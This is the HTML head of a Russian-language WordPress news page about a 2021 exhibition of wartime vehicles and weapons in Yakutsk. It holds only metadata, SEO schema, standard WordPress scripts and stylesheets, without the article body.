

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/
body_size: 29144
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>В Якутске открылась выставка «Техника и оружие Победы» | Сенсаций.Нет</title>
	<link rel="canonical" href="https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="В Якутске открылась выставка «Техника и оружие Победы» | Сенсаций.Нет" />
	<meta property="og:description" content="Мероприятие проходит во дворе добровольного общества содействия армии, авиации и флоту России." />
	<meta property="og:url" content="https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2021-05-07T11:44:02+00:00" />
	<meta property="og:image" content="https://i0.wp.com/sensaciy.net/wp-content/uploads/2021/05/33ef8d606f715f3589bcd38aac9f7c5f57c410de.jpg?fit=1280%2C853&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Даниил Карелин" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Даниил Карелин" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/#article","isPartOf":{"@id":"https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/"},"author":{"name":"Даниил Карелин","@id":"https://sensaciy.net/#/schema/person/dfbc20228561b9d101271e2ff9a16dfa"},"headline":"В Якутске открылась выставка «Техника и оружие Победы»","datePublished":"2021-05-07T11:44:02+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/"},"wordCount":135,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2021/05/33ef8d606f715f3589bcd38aac9f7c5f57c410de.jpg","keywords":["«Техника и оружие Победы»","автомобили","вооружение","выставка","Якутск"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/","url":"https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/","name":"В Якутске открылась выставка «Техника и оружие Победы» | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/#primaryimage"},"image":{"@id":"https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2021/05/33ef8d606f715f3589bcd38aac9f7c5f57c410de.jpg","datePublished":"2021-05-07T11:44:02+00:00","breadcrumb":{"@id":"https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2021/05/33ef8d606f715f3589bcd38aac9f7c5f57c410de.jpg","contentUrl":"https://sensaciy.net/wp-content/uploads/2021/05/33ef8d606f715f3589bcd38aac9f7c5f57c410de.jpg","width":1280,"height":853,"caption":"Фото: официальный сайт правительства Республики Саха"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/v_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"В Якутске открылась выставка «Техника и оружие Победы»"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/dfbc20228561b9d101271e2ff9a16dfa","name":"Даниил Карелин","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fed0e81a82d3fd950fa63124195d7868a8059a2813a82624685ee310e21c5f6c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fed0e81a82d3fd950fa63124195d7868a8059a2813a82624685ee310e21c5f6c?s=96&d=mm&r=g","caption":"Даниил Карелин"},"url":"https://sensaciy.net/author/reporter_danil/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":68638,"token":"27190f1b0e","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/68638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-hR4' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fv_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fv_yakutske_otkrylas_vystavka_tekhnika-i-oruzhie-pobedy%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
